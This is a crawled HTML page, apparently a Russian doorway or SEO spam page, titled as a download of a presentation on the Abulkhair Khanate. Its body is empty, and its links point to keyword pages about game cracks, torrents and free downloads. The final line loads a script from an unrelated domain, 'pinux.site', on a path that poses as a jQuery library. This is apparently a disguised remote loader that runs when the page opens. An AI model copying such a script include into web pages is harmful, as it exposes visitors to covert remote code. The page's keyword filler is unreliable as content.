

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-prezentaciya-hanstvo-abulhaira-skachat.html
body_size: 1870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация ханство абулхаира скачать - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация ханство абулхаира скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-kryak-dlya-igry-sims-4-skachat.html">Кряк для игры симс 4 скачать</a></li>
                                <li><a href="vbz-zemlya-i-more-kratkoe-soderzhanie.html">Земля и море краткое содержание</a></li>
                                <li><a href="vbz-skachat-igry-ot-toca-toca.html">Скачать игры от toca toca</a></li>
                                <li><a href="vbz-chem-menshe-ping-tem-luchshe.html">Чем меньше пинг тем лучше</a></li>
                                <li><a href="vbz-skachat-minus-kak-krasiva-nasha-elka.html">Скачать минус как красива наша елка</a></li>
                                <li><a href="vbz-gdz-po-matematike-testy-3-klass.html">Гдз по математике тесты 3 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-sportivnye-shablony-dlya-ucoz.html">Спортивные шаблоны для ucoz</a></li>
                                            <li><a href="vbz-skachat-besplatno-knigu-pogrebennaya-zazhivo-dzhuliya-legar.html">Скачать бесплатно книгу погребенная заживо джулия легар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kniga-dzheymi-oliver-torrent.html">Книга джейми оливер торрент</a></li>
                                            <li><a href="vbz-skachat-sbornik-knig-petrovoy-eleny-besplatno.html">Скачать сборник книг петровой елены бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-lyustra-shema-slova.html">Люстра схема слова</a></li>
                                            <li><a href="vbz-uchebno-trenirovochnye-testy-glava-1-variant-5.html">Учебно тренировочные тесты глава 1 вариант 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-zhurnal-maksim-marina-aleksandrovna.html">Журнал максим марина александровна</a></li>
                                            <li><a href="vbz-dubl-gis-neryungri.html">Дубль гис нерюнгри</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
